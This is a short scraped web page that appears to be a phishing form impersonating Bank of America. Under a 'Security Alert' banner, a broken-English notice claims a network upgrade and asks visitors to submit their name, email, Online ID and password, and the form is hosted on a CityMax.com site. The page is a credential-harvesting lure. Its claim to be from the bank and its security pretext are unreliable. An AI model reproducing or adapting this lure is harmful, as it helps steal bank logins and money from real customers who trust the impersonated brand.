 MOBILE TECHNOLOGY
TECHNOLOGY
»
»
»
»
Security Alert !
Bank of America
Dear Customer,
We are presently upgrading network problem , please update your account information below .
Thank you .
Bank of America NA
© 2009 Bank of America Corporation. All rights reserved.
* Required fields
Name *
E-mail Address *
Enter Online ID: *
Password *
I have read and agree to the Privacy Policy *
Spam prevention
xY2dK6
Please enter the code shown above and click the 'Submit Form' button. This additional step is required to help
protect against message spam.
Enter code above:
Submit Form
Powered by CityMax.com